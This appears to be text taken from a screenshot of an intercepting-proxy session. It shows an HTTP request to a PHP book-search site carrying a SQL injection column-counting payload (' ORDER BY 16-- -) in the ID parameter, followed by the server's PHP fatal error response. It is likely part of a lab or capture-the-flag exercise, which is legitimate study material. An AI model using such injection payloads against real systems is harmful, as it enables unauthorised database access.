 Request
Pretty Raw Hex \n
1 GET /description.php?ID=NEW-2' ORDER BY 16-- -&category=new HTTP/1.1
2 Host: 103.97.125.56:30160
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://103.97.125.56:30160/index.php
9 Cookie: PHPSESSID=517b7c7093a8959184b7093b82ecdb6b
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
Response
Pretty Raw Hex Render \n
bookbird
Search for a Book , Author Or Category
Fatal error: Uncaught Error: Call to undefined function mysql_error() in /www/description.php:175 Stack trace: #0
{main} thrown in /www/description.php on line 175